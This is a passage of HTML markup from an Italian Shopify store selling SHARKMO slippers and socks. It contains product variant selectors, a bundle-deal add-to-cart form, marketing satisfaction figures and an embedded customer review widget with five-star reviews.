                          value="43604387365119"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Onyx Stain / 38-39
                        </option>
                      
                        <option
                          value="43604387528959"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Onyx Stain / 40-41
                        </option>
                      
                        <option
                          value="43604387692799"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"
                          
                          
                          
                        >
                          Onyx Stain / 42-43
                        </option>
                      
                        <option
                          value="43604387856639"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"
                          
                          
                          
                        >
                          Onyx Stain / 44-45
                        </option>
                      
                    </select>
                  </div>
                  <script id="prices-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-0" type="application/json">
                    {
                      
                        "43604387889407": "37,90",
                      
                        "43604387266815": "37,90",
                      
                        "43604387594495": "37,90",
                      
                        "43604387758335": "37,90",
                      
                        "43604387922175": "37,90",
                      
                        "43604387299583": "37,90",
                      
                        "43604387627263": "37,90",
                      
                        "43604387791103": "37,90",
                      
                        "43604387954943": "37,90",
                      
                        "43604387168511": "37,90",
                      
                        "43604387332351": "37,90",
                      
                        "43604387496191": "37,90",
                      
                        "43604387660031": "37,90",
                      
                        "43604387823871": "37,90",
                      
                        "43604387365119": "37,90",
                      
                        "43604387528959": "37,90",
                      
                        "43604387692799": "37,90",
                      
                        "43604387856639": "37,90"
                      
                    }
                  </script>
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">€37,90</span>
                  <span class="bundle-deals__compare-price">€79,90</span>
                </div>
              </div>
            </div>
          
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-1"
                  data-id="47258010386773"
                  data-price="790.0"
                  data-compare-price="1500"
                  data-index="1"
                  data-id-index="id_1"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-1" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    SHARKMO - Calzini
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                  <div class="bundle-deals__variant-select-container select select--small">
                    <select
                      class="bundle-deals__variant-select select__select variant-dropdown"
                      name="id"
                      aria-label="Select variant"
                      data-index="1"
                      data-id-index="id_1"
                    >
                      
                        <option
                          value="47258010386773"
                          data-price="790.0"
                          data-compare-price="1500"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/files/2.webp?v=1699359359"
                          
                          
                            selected
                          
                          
                        >
                          Blu
                        </option>
                      
                        <option
                          value="47258010354005"
                          data-price="790.0"
                          data-compare-price="1500"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/files/1.webp?v=1699359359"
                          
                          
                          
                        >
                          Grigio
                        </option>
                      
                    </select>
                  </div>
                  <script id="prices-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-1" type="application/json">
                    {
                      
                        "47258010386773": "7,90",
                      
                        "47258010354005": "7,90"
                      
                    }
                  </script>
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">€7,90</span>
                  <span class="bundle-deals__compare-price">€15,00</span>
                </div>
              </div>
            </div>
          
        
      </div>
      <div class="bundle-deals__empty"></div>
      <div class="bundle-deals__button">
        
          <p class="bundle-deals__total-price-container">
            <span>Totale:</span>
            <span>
              
              <span class="bundle-deals__total-price regular-price">€45,80</span>
              <span class="bundle-deals__total-compare-price compare-price">€94,90</span>
            </span>
          </p>
          <product-form class="product-form" data-section="template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
              <svg
                aria-hidden="true"
                focusable="false"
                class="icon icon-error"
                viewBox="0 0 13 13"
              >
                <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
              </svg>
              <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="bundle-deals-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"></div>
              <input
                type="hidden"
                name="id"
                value=""
                disabled
                class="product-variant-id"
                
                  data-skip-cart="true"
                
              >
              <div class="product-form__buttons">
                <button
                  type="submit"
                  name="add"
                  class="atc-button product-form__submit button button--full-width"
                >
                  <span>
                    LO VOGLIO!
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </div><input type="hidden" name="product-id" value="7733288960255" /><input type="hidden" name="section-id" value="template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8" /></form></product-form>
        
      </div>
    </bundle-deals>
  </div>
</div>


</div><div id="shopify-section-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//sharkmo.com/cdn/shop/t/7/assets/section-results.css?v=82804389201632557271751472009" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--25561834160469__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results"><div class="content-container center"><h2 class="title h2">
              Cosa dicono i nostri clienti...
            </h2><p>Comfort garantito con SHARKMO! 💙</p>
</div><div class="results-container">
        <div class="results"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 91%">
                  <p>91%</p>
                </div>
                <div class="results__text">
                  <p>Ha dichiarato di <strong>non aver mai provato ciabatte più comode.</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>Ha dichiarato di aver avuto un <strong>ottimo riscontro dopo aver regalato Sharkmo.</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 87%">
                  <p>87%</p>
                </div>
                <div class="results__text">
                  <p>Ha <strong>acquistato almeno una seconda volta </strong>sul nostro sito.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25561834160469__1699278121ce3f9c07" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANUpvVnFlZmFGcGIwY__a4ed544b-ff5a-4184-aacd-af2a05dfea7b" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='SHARKMO - Limited Edition'
    data-id='7891145097471'
    data-product-id='7891145097471'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANUpvVnFlZmFGcGIwY__a4ed544b-ff5a-4184-aacd-af2a05dfea7b"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-03T06:42:11Z' data-average-rating='4.90' data-number-of-reviews='624' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0647/7696/2303/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.90 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 624 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='566' data-percentage='91'>  <div class='jdgm-histogram__star' role='button' aria-label="91% (566) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 91%;'> </div> </div> <div class='jdgm-histogram__percentage'>91%</div> <div class='jdgm-histogram__frequency'>(566)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='55' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (55) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(55)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='3' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (3) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;b7f9b112-b718-403c-bd1d-5bd958b93e50&quot;,&quot;reviewer_name&quot;:&quot;Jessica&quot;,&quot;title&quot;:&quot;Le ho portate al mare e..&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLe ho portate al mare e tutti volevano sapere il sito da cui le avessi prese.. è stato BELLISSIMO! Comode e davvero diverse dalla massa, le adoriamo!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-03 06:38:02 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524682__img_36202__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524682__img_36202__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;c3801585-74cd-4df2-9822-6a6a9a1b673a&quot;,&quot;reviewer_name&quot;:&quot;Sara&quot;,&quot;title&quot;:&quot;Non le mollo più!!!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eUsate al mare e in piscina, sono leggere, non scivolano e fanno anche un figurone… tutti mi chiedevano dove le avevo prese!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-03 06:35:54 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524555__image000132__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524555__image000132__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;2b9af570-79b6-417e-998f-6f9421673146&quot;,&quot;reviewer_name&quot;:&quot;Vanessa&quot;,&quot;title&quot;:&quot;Perfette per quest\u0026#39;estate&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNon pensavo fossero DAVVERO così comode. Le metto anche per andare al mare, ormai non le tolgo più!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-03 06:34:32 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524472__imagy-image53__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524472__imagy-image53__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8cf7a0cd-477d-45f0-b079-728ad0c9187a&quot;,&quot;reviewer_name&quot;:&quot;Andrea&quot;,&quot;title&quot;:&quot;Sono ossessionata 😍&quot;,&quot;body_html&quot;:&quot;\u003cp\u003ePenso di aver preso praticamente tutti i modelli, le amo ahaha\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-03 06:33:02 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524383__collection-resized2__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524383__collection-resized2__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8267283f-289d-4722-a1cc-7fe5cb55cca9&quot;,&quot;reviewer_name&quot;:&quot;Martina&quot;,&quot;title&quot;:&quot;Per me e il mio ragazzo&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eComodissime! Le usiamo tutti i giorni... Super leggere e facili da pulire.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-07-03 06:32:02 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524322__dulpost-resized2__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1751524322__dulpost-resized2__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;affe8ad1-1153-4190-97aa-f36e9f575de0&quot;,&quot;reviewer_name&quot;:&quot;Elisa&quot;,&quot;title&quot;:&quot;Davvero super comode!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLe uso sempre in casa e devo ammettere che sono le mie ciabatte preferite! Le consiglio vivamente\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-03 15:37:37 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1748965058__image00006__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1748965058__image00006__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;7dc492b7-0400-4b4c-87c0-7b63d71f37bd&quot;,&quot;reviewer_name&quot;:&quot;Amelie&quot;,&quot;title&quot;:&quot;Ottime come regalo!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLe ho regalate ad una mia amica ed è rimasta super soddisfatta!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-03 15:35:35 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1748964935__imagy-image1__original.png?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1748964935__imagy-image1__original.png?auto=format&quot;}]},{&quot;uuid&quot;:&quot;f988de31-8698-43f8-890b-d5c5046340e0&quot;,&quot;reviewer_name&quot;:&quot;Alessandra&quot;,&quot;title&quot;:&quot;Il vero must-have invernale di quest\u0026#39;anno!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNon solo sono calde e accoglienti: la loro originalità non ha prezzo. Le ho già da qualche mese e sono ancora perfette. Ottime anche come idea regalo, sono originali e comode. Perfette per questa stagione!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-11-01 15:40:11 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475611__31__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475611__31__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e342d014-8a5b-40f0-819a-1f41c059da4a&quot;,&quot;reviewer_name&quot;:&quot;Silvia&quot;,&quot;title&quot;:&quot;Mai più senza&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAmo queste pantofole! Mi hanno davvero cambiato la vita, soprattutto quando passo ore a lavorare in smart working. La fodera auto-riscaldante è perfetta per tenere i piedi al caldo tutto il giorno, e la qualità del tessuto è davvero ottima. Le consiglio a chiunque voglia una pantofola confortevole e particolare!\n\u003cbr /\u003ePS: anche Enrico le adora!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-11-01 15:37:48 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475468__33__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475468__33__original.webp?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bb42e871-0b26-4dfe-bcff-c84ffa2aced6&quot;,&quot;reviewer_name&quot;:&quot;Lucia&quot;,&quot;title&quot;:&quot;Comode e originali&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eQueste pantofole sono incredibili! Morbide, confortevoli e super calde, perfette per passare l’inverno in casa. E il look a forma di squalo è così simpatico, ho ricevuto tanti complimenti. Sono anche molto leggere e non stringono il piede. Sicuramente acquisterò altre paia per i regali di Natale!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-11-01 15:36:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475379__32__original.webp?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/sharkmo-slides/1730475379__32__original.webp?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b7f9b112-b718-403c-bd1d-5bd958b93e50' data-review-language='' data-product-title='SHARKMO Slides' data-product-url='/products/sharkmo' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-03 06:38:02 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jessica</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Le ho portate al mare e..</b> <div class='jdgm-rev__body'><p>Le ho portate al mare e tutti volevano sapere il sito da cui le avessi prese.. è stato BELLISSIMO! Comode e davvero diverse dalla massa, le adoriamo!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/sharkmo-slides/1751524682__img_36202__original.webp?auto=format' data-mfp-src='https://judgeme.imgix.net/sharkmo-slides/1751524682__img_36202__original.webp?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/sharkmo-slides/1751524682__img_36202__original.webp?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='c3801585-74cd-4df2-9822-6a6a9a1b673a' data-review-language='' data-product-title='SHARKMO Slides' data-product-url='/products/sharkmo' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-03 06:35:54 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sara</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Non le mollo più!!!</b> <div class='jdgm-rev__body'><p>Usate al mare e in piscina, sono leggere, non scivolano e fanno anche un figurone… tutti mi chiedevano dove le avevo prese!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/sharkmo-slides/1751524555__image000132__original.webp?auto=format' data-mfp-src='https://judgeme.imgix.net/sharkmo-slides/1751524555__image000132__original.webp?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/sharkmo-slides/1751524555__image000132__original.webp?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2b9af570-79b6-417e-998f-6f9421673146' data-review-language='' data-product-title='SHARKMO Slides' data-product-url='/products/sharkmo' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span 